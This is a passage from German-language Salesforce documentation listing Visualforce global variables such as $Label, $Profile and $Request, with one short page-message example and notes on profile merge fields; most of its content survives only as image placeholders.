



### <apex:page> <apex:pageMessage severity="info" **Visualforce-Beispiel:** strength="1" summary="{!\$Label.Site.temp password sent}" /> </apex:page> **Tipps:** Diese globale Variable ist nur für Visualforce-Seiten verfügbar.

### **\$Network**











### **\$Organization**



# **\$Page**





### **\$Permission**



### **\$Profile**





**•** Die Werte in Ihrem Briefvorlagenfeld sind leer, wenn die Profilattribute leer sind. So ist beispielsweise das Profil Beschreibung nicht erforderlich und enthält möglicherweise keinen Wert.

**•** Sie brauchen den Benutzern keine Berechtigungen oder Zugriffsrechte auf Ihre Profilinformationen zu erteilen, um diese Briefvorlagenfelder zu verwenden.

### **\$RecordType**



### **\$Request**




#### **\$Resource**

